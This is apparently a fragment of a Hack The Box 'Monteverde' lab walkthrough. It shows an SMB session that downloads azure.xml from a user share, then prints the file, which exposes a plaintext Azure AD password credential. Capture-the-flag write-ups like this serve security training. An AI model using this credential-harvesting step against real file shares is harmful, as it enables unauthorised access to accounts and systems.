 smb: \mhope\> get azure.xml
getting file \mhope\azure.xml of size 1212 as azure.xml (2.1 KiloBytes/sec) (average 2.1 KiloBytes/sec)
smb: \mhope\> exit
kali@kali:~/htb/monteverde$ cat azure.xml
��<Objs Version="1.1.0.1" xmlns="http://schemas.microsoft.com/powershell/2004/04">
  <Obj RefId="0">
    <TN RefId="0">
      <T>Microsoft.Azure.Commands.ActiveDirectory.PSADPasswordCredential</T>
      <T>System.Object</T>
    </TN>
    <ToString>Microsoft.Azure.Commands.ActiveDirectory.PSADPasswordCredential</ToString>
    <Props>
      <DT N="StartDate">2020-01-03T05:35:00.7562298-08:00</DT>
      <DT N="EndDate">2054-01-03T05:35:00.7562298-08:00</DT>
      <G N="KeyId">00000000-0000-0000-0000-000000000000</G>
      <S N="Password">4n0therD4y@n0th3r$</S>
    </Props>
  </Obj>
</Objs>